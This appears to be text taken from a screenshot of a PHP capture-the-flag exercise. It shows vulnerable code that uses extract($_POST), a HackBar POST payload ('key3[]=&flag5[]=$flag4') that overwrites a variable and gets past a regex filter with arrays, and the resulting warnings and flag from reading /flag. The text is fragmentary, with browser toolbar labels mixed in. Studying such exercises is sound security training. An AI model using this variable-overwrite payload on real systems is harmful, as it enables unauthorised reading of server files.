 <?php
highlight_file(__FILE__);
extract($_POST);
$flag4=True;
foreach($_POST as $var){
echo($var);
if(preg_match("/[a-zA-Z0-9]/",$var)){
print("nope,this is level 5");
}
if($flag5){
echo file_get_contents("/flag");
}else{
print("nope,this is level 6");
}
} Array Warning: preg_match() expects parameter 2 to be string, array given in D:\phpstudy_pro\WWW\test\index.php on line 7 Call Stack: 0.0002 408400 1. {main}() D:\phpstudy_pro
\WWW\test\index.php:0 0.0003 408424 2. preg_match(string(13), array(1)) D:\phpstudy_pro\WWW\test\index.php:7 flag{InternetYamero!}Array Warning: preg_match() expects parameter 2 to
be string, array given in D:\phpstudy_pro\WWW\test\index.php on line 7 Call Stack: 0.0002 408400 1. {main}() D:\phpstudy_pro\WWW\test\index.php:0 0.0003 408536 2.
preg_match(string(13), array(1)) D:\phpstudy_pro\WWW\test\index.php:7 flag{InternetYamero!}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://test:70/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
key3[]=&flag5[]=$flag4